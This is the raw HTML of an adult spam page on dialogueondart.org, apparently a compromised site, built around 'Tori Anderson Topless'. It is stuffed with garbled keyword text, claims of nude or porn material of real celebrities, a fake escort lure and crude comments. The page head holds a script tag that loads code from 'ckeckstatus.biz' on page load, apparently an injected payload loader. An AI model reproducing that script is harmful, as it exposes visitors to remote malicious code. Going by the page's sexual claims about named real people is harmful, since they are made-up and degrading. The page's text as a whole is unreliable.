

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dialogueondart.org/mnbnm/tori-anderson-topless-3975.php
body_size: 12646
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Tori Anderson Topless Hot xnxx photos</title>
<meta name="description" content="Vintage porn tori anderson topless art der beruehrung, Tori Anderson pics and videos Free video." />
<link rel="canonical" href="https://dialogueondart.org/mnbnm/tori-anderson-topless-3975.php" />
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=1209601" />
<META HTTP-EQUIV="Robots" CONTENT="Index, all, follow" />
<META NAME="Distribution" content="Global" />
<META NAME="Audience" content="all" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="referrer" content="always" />
<link href="/css/all-styles.css" rel="stylesheet" type="text/css" />
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="/css/styles-ie.css"/>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="/css/styles-ie7.css"/>
<![endif]-->
<script src="https://code.jquery.com/jquery-latest.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script language="JavaScript" src="/js/jquery.slimmenu.js"></script>
<script language="javascript">
function toggleBest() {
$('#forums-best').show();
$('#forums-latest').hide();
$('.active').removeClass('active');
$('#forums-best-link').addClass('active');
}

function toggleLatest() {
$('#forums-best').hide();
$('#forums-latest').show();
$('.active').removeClass('active');
$('#forums-latest-link').addClass('active');
}

var menuindex = '3';

function startQuickSearch() {
 // First, make sure the quick search response area is hidden.
//      $('#quick-search').hide();
 // Attach the change function to the input field.
$('#search-input').keyup(function() {
 // Get the current contents of the input field.
var val = $(this).val();
 // If the value is three characters or more, do the searck.
if (val.length >= 3) {
 // Send the request.
$.ajax({
url:'/quicksearch.php',
data:'find='+escape(val)
})
 // And process the response.
.done(function(data) {
 // if there were no results found, just make sure the results box is hidden.
if (data == 'no results') {
$('#quick-search').hide();
} else {
 // Otherwise, store the results (they're preformatted) and show the box.
$('#quick-search').html(data);
$('#quick-search').show();
}
});
} else {    // NOT if (val.length >= 3)
 // The search key is too short.  Hide the results box.
$('#quick-search').hide();
}   // end if (val.length >= 3)
});   // end $('#search-input').keyup(function()

$("body").click(function() { $('#quick-search').hide(); });
}


window.onload = function() {
startQuickSearch();
};
</script><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body>
<div id="main-body" class="site group">
<div id="header"><div id="logo"><a href="https://dialogueondart.org/"><img src="/images/logo.png" alt="Free pichunter xxx Horny sexy milfs - Fappening clips" /></a></div><div id="banner-ad" style="padding-top:5px;"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/adult_dating_htm/81a6b787-21a6-4851-a531-aaf12437b3e5.jpg" border="0" width="728" height="90"></a></center></div></div><nav>
<div id="top-navigation">
<ul class="navmenu">
<li class="navitem" id="menu-1"><a href="/">Home</a></li>
<li class="navitem" id="menu-6"><a href="/registration.php" class="freecam-highlight" target="_blank">Real Swingers</a></li><li class="navitem" id="menu-2"><a href="https://dialogueondart.org/beautifulnudegirls/shorty-mac-penis-size-3762.php">Random Photos</a></li>
</ul><!-- navmenu -->
<div id="nav-sidebar">
<div id="search-box"><form name="X_SEARCH" action="https://dialogueondart.org/ravecandids/isaura-espinoza-desnuda-2422.php" method="POST">
<input onfocus="return SetText(this, '', 'keyword');" onblur="return SetText(this, 'keyword', '');"
id="search-input" class="input" type="text" name="XS_KEYWORD" value="" autocomplete="off" /><input class="button" name="" type="image" src="https://dialogueondart.org/images/search_button.jpg" /></form><div id="quick-search"></div></div>
</div><!-- nav-sidebar -->
</div><!-- top-navigation -->
</nav>
<script type="text/javascript">
$('ul.navmenu').slimmenu({
resizeWidth: '640',
collapserTitle: 'Site Navigation',
easingEffect:'easeInOutQuint',
animSpeed:'medium',
indentChildren: false,
childrenIndenter: '',
subCollapserChar: null,
subCollapserClass: 'navitem',
subCollapserElement: 'A',
expandedClass: 'nav-active',
onToggleClick: function() {
$('.navitem').removeClass('nav-active');
},
onMouseEnter: function(el) {
menuindex = el.attr('id').charAt(5);
$('.navitem').removeClass('nav-active');
el.addClass('nav-active');
},
onMouseLeave: null,
onResize: function(size) {
if (size=='compact')  $('.mobile-only').show();
else $('.mobile-only').hide();
}
});
</script>
<script type="text/javascript">document.getElementById('menu-'+menuindex).className+=' nav-active';</script><!-- Main Content Area -->
<div id="main" class="group">
<div id="main-content">
<!-- Featured Links Section: links to featured selections -->
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
 <table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5314.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/postyournudewife/hot-blondes-deepthroat-2838.php">Hot blondes deepthroat</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5801.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/billie-eilish-porn-video-4287.php">Billie eilish porn video</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4379.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/vintagexxx/pics-of-pretty-blonde-girls-4678.php">Pics of pretty blonde girls</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3832.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/bf-fucks-gf-mom-3309.php">Bf fucks gf mom</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4034.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/abella-anderson-photoshoot-4280.php">Abella anderson photoshoot</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/amattuer/big-preggo-tits-tumblr-1399.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
 <div id="afad" class="content-box ad-block" style="text-align:center;"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/mini/30.png" width="300" height="60" border="0"></a></div>
 <!-- Gallery: Random Photos -->
 <div id="content-area" class="content-box">
<h1 class="section-header">Tori Anderson Topless</h1><br>
<a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/1c0b2cba6411e79664002590c57f96.gif" alt="Softcore babes pics" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/3507a7845569737a58a5dcdb0a973b8a.jpg" alt="clarice yeoh add tori anderson topless photo" title="anelle van zyl reccomend tori anderson topless" style="width:100%" /></a><br /><H2>Tori Anderson Nude Photos & Pics 2022</H2><a href="/registration.php" title="Play video"><img width="100%" src="https://dialogueondart.org/wd-vids/PlayeR-77HMQwiny5hh.gif" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/9153212c80a7a7a3009a57816666a539.jpg" alt="Best of Tori anderson topless" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/856653.jpg" alt="cameron price reccomend Tori Anderson Topless" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/41efca59ddb46304019d26a9608bb3d4.jpg" alt="brittni hendrick reccomend tori anderson topless pic" title="denny torres like tori anderson topless photo" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/578749.jpg" alt="" title="avram mihai reccomend Women masturbating in library" style="width:100%" /></a><br /><div class="shadow"><p><p>tori anderson nude videos.</p></p></div><a href="/registration.php"><img src="https://dialogueondart.org/img/654276.jpg" alt="david temperley reccomend Tori Anderson Topless" title="Tori Anderson Topless lee virgins" style="width:100%" /></a><br /><div class="shadow"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/escort/59.jpg" /></a><br>Valentina_Italiana Age: 22. Love to please :)hey im [KEYPART-1] i work a few days a week love hanging out watchin movies love being out as well camping rideing i have a 1 year old daughter who lives with her mum i like to have a few drinks go out have fun i smoke aswell.</br><a href="/registration.php" class="butdat">Find this girl</a></p></center></div><a href="/registration.php"><img width="100%" src="https://dialogueondart.org/adult_dating_htm/5b65edc709fc35da57566b402ab69f26.gif" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/bddea726fbe18abed9219b2f058b9923.jpg" alt="Tori Anderson Topless holly nj" title="Hot nude latin teens legends xxx" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/tori-anderson-topless.jpg" alt="cole base reccomend tori anderson topless pic" title="denise devoto like tori anderson topless photo" style="width:100%" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/329375.jpg" alt="brian ringo reccomend jade nile insta pic" title="betsy fowler like anderson topless tori photo" style="width:100%" /></a><br /><H3>tori anderson nude Vintage Clips Tori Anderson Sexy Bikini Plot In ‘Caught’.</H3><a href="/registration.php" ><img src="https://dialogueondart.org/img/tori-anderson-topless-2.jpg" alt="tori anderson topless" title="tori anderson topless gf naked" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/b79e081b4ff82a30ae98b386f65bf019.jpg" alt="" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/tori-anderson-topless-3.jpg" alt="ashleigh dewit reccomend tori anderson topless pic" title="" style="width:100%" /></a><br /><div class="shadow"><p>Reminds me of tammy Tori Anderson Nude naked cam.</p></div> <a href="/registration.php" ><img src="https://dialogueondart.org/img/73dbf4d111077d2613b6e75d128dcb24.jpg" alt="austin crouse share tori anderson topless photos" title="Best of black teen first time anal" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/tori-anderson-topless-4.jpg" alt="cie lynch share real nip slip pics" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/c7def8a77c999ccaac648f10cce18e2e.jpg" alt="big cock captions" title="" style="width:100%" /></a><a href="/registration.php"><img src="https://dialogueondart.org/img/0df683a14fc5fd36b5b9bb36a03899d5.jpg" alt="al kathiri add photo tori anderson topless" title="Best of belen penada's gallery camila morrone feet" style="width:100%" /></a>
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5604.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/rewrew/cytheria-the-squirting-queen-2504.php">Cytheria the squirting queen</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5485.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitfoetheplot/panties-videos-on-youtube-3811.php">Panties videos on youtube</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_970.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/povcum/ben-ten-sex-porn-4233.php">Ben ten sex porn</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4577.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/legjob/petite-teens-in-panties-anal-sex-2843.php">Petite teens in panties anal sex</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3838.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/mnbnm/slim-milf-gang-bang-4554.php">Slim milf gang bang</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/liloostitch/hot-blonde-nudes-3587.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
<a href="/registration.php" ><img src="https://dialogueondart.org/img/283167.jpg" alt="ben targett add photo" title="Top pics of bomani madu's XXX archive" style="width:100%" /></a><br /><div class="shadow"><p>I just love your juicy hot ass babe Tori Anderson Nude Sexy The Fappening Uncensored Photo FappeningBook 5032 costumes xxx.</p></div><a href="/registration.php" ><img src="https://dialogueondart.org/img/tori-anderson-topless-5.jpg" alt="dara afshar reccomend Tori Anderson Topless" title="" style="width:100%" /></a><br />
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4216.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/maconmilf/nudes-of-ariana-1066.php">Nudes of ariana</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5806.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/tumblrnudes/latin-girls-tumblr-1965.php">Latin girls tumblr</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1798.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/shemaleanal/she-loves-it-up-her-ass-164.php">She loves it up her ass</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1110.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/povcum/meg-turney-topless-3778.php">Meg turney topless</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4377.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asiangonewild/ana-cheri-sexy-nude-548.php">Ana cheri sexy nude</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/happyembarrassedgirls/michael-michele-sexy-736.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links --><a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/4b24afcd01c1f6d54c9328637e04a0e2.gif" alt="" title=""  style="width:100%" /></a><br /> 
<div class="content-nav">
<div class="previous"><a href='https://dialogueondart.org/mnbnm/sexy-dark-link-3920.php' class="butdat3">&laquo; previous gallery</a></div>
<div class="next"><a href='https://dialogueondart.org/mnbnm/shemale-creampies-guy-tube-4009.php' class="butdat3">next gallery &raquo;</a></div>
</div>
<div class="content-details group">
<span class="content-details-left">
<p class="content-description"><span class="label">Description: </span>Gwen tennyson naked porno domina, True couldnt find it search everywhere.</p>
<div class="rating-block">
<!-- Sexy rating Rating -->
<div class="rating rating-sexy">
<span class="label">Sexy:</span>
<span class="inline-rating">
<ul id="93638_sexy" class="star-rating small-star">
<li id="rate_93638_sexy" class="current-rating" style="width:52.59%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
<!-- Funny rating Rating -->
<div class="rating rating-funny">
<span class="label">Funny:</span>
<span class="inline-rating">
 <ul id="93638_funny" class="star-rating small-star">
<li id="rate_93638_funny" class="current-rating" style="width:96.40%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
</div><!-- rating-block --><div class="content-data">
 <span class="stats"><span class="label">Views:</span>  7387</span>
 <span class="stats"><span class="label">Date:</span> 2/3/2022</span>
 <span class="stats">
<span class="label">Favorited:</span> <span id="favtotal">195</span>
<img src="/images/testheart.gif" alt="favorites"  title="favorites" width="11" height="10" alt="" />
</span><!-- stats -->
</div><!-- content-data -->
</span><!-- content-details-left -->
 <span class="content-details-right">
<div class="content-tags group">
 <span class="label">Category:</span> <a href="https://dialogueondart.org/mnbnm/">Mnbnm</a>
</div><!-- content-tags -->
 </span><!-- content-details-right -->
</div><!-- content-details -->
 </div><!-- content-area -->
<script type="text/javascript" src="/_oddity_javascript/comments.js"></script>
<a name="COMMENTS"></a>
<div id="comment-block" class="content-box">
<h2 class="section-header"><span>User</span> <span>Comments 1</span></h2>
<p class="comment-post-link">
 <a href="javascript:showComment();">Post a comment</a>
</p>
<!-- Hidden Comment Form -->
<div id="comment-form-box" class="put_comment">
 <h4 class="comment-title">Comment:</h4>
 <form action="javascript:void(0)">
<input type="hidden" value="93638" id="itemid" name="itemid">
<input type="hidden"  value="" id="username" name="username" >
<input type="hidden" value="" id="nolimit" name="nolimit">
<div id="comment-form-message">
 <p>In order to post a comment you have to be logged in.</p>
 <p>So please either <a href="/registration.php">register</a>
or <a href="/registration.php">login</a>.</p>
</div>
</form>
</div><!-- comment-form-box -->
<div id="comment-list">
<div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Martian</a></span>
<span class="comment-time">04.02.2022 at 04:44</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-DYKEy_Rj3LMYawiJ)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6757" class="comment-text">
Name of the documentary.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Hopmann</a></span>
<span class="comment-time">04.02.2022 at 21:37</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/cunilingus3_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67124" class="comment-text">
Love his cock wish i was there for her cleanup.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Rarebit</a></span>
<span class="comment-time">05.02.2022 at 06:26</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-bZy_SUZUrahdXbo2)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6774" class="comment-text">
Thank you dude i just sent her a friend request.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Seers</a></span>
<span class="comment-time">05.02.2022 at 15:41</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/duchita_juntos_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67157" class="comment-text">
Beautiful they are petite indeed.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Bluet</a></span>
<span class="comment-time">05.02.2022 at 20:21</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apG0y)(mh-ak2P8b5ILCaqnvlu)couple.png"  border="0" width="80" height="80" /></div>
<div id="div2_67182" class="comment-text">
She s hot but needs much bigger tits.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Rellyan</a></span>
<span class="comment-time">05.02.2022 at 20:30</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-18_copia_1.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6743" class="comment-text">
Would so shoot a huge load anyday.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Goodbye</a></span>
<span class="comment-time">05.02.2022 at 21:06</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0011.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6773" class="comment-text">
Meme ma petite bite.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Duplicated</a></span>
<span class="comment-time">06.02.2022 at 03:52</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/rostro visible madrid (1).jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67181" class="comment-text">
That gapping pussy with those meaty pussy lipsvery hot.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Kleenex</a></span>
<span class="comment-time">06.02.2022 at 05:23</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-n7PB_B9qGTNzoGx2)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6725" class="comment-text">
If we reincarnate i want to be that bedpost.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Weeshy</a></span>
<span class="comment-time">06.02.2022 at 08:22</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-Ux2fshUu9P5L7HQA)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67136" class="comment-text">
My kind of hot ladies.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Cerotin</a></span>
<span class="comment-time">06.02.2022 at 11:15</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/036.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6747" class="comment-text">
She is fumie tokikoshi.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Biotime</a></span>
<span class="comment-time">06.02.2022 at 14:51</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
